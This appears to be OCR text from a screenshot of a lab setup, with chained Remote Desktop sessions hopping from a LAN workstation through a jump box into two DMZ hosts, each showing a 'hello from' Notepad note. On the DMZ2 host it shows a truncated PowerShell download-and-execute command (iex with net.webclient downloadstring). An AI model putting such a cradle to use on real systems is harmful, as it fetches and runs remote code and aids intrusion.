 rdp_lan_ws1 on DESKTOP-UPITJM2
Recycle Bin
JumpBox
Untitled - Notepad
File Edit Format View Help
and hello from the lan workstation!
JumpBox - lanjump - Remote Desktop Connection
Recycle Bin
DMZ1
DMZ2
Untitled - Notepad
File Edit Format View Help
hello from the lan jump box
DMZ1 - 192.168.1.200 - Remote Desktop Connection
Recycle Bin
Untitled - Notepad
File Edit Format View Help
hello from dmz1
DMZ2 - 192.168.2.200 - Remote Desktop Connection
PS C:\Windows\system32> iex ((new-object net.webclient).downloadstring('http
Untitled - Notepad
File Edit Format View Help
hello from dmz2